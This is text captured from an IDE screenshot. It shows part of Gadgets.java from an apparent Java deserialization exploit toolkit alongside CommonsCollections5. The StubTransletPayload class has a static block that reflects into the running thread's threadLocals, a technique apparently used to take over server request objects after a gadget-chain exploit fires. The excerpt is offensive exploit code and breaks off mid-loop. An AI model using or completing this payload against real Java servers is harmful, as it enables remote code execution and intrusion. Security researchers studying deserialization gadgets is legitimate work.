 CommonsCollections5.java Gadgets.java PayloadRunner.java
StubTransletPayload Match Case Words Regex ? 4 个匹配
46
47 public static final String ANN_INV_HANDLER_CLASS = "sun.reflect.annotation.AnnotationInvocationHandler";
48
49 public static class StubTransletPayload extends AbstractTranslet implements Serializable {
50
51 private static final long serialVersionUID = -5971610431559700674L;
52
53 static {
54 try {
55 Field mapsF = Thread.currentThread().getClass().getSuperclass().getDeclaredField( s: "threadLocals");
56 mapsF.setAccessible(true);
57 Object map = mapsF.get(Thread.currentThread());
58
59 Field tables = map.getClass().getDeclaredField( s: "table");
60 tables.setAccessible(true);
61 Object entrys = tables.get(map);
62
63 for (int index = 0; index < Array.getLength(entrys); index++) {
64 Object entry = Array.get(entrys, index);
65 if (entry != null) {
66 Field valueF = entry.getClass().getDeclaredField( s: "value");
67 valueF.setAccessible(true);
68 Object value = valueF.get(entry);
69 if(value == null){
70 continue;
71 }
72 if (value.getClass().isArray()) {
73 for (int i = 0; i < Array.getLength(value); i++) {
74 Object item = Array.get(value, i);
Gadgets › StubTransletPayload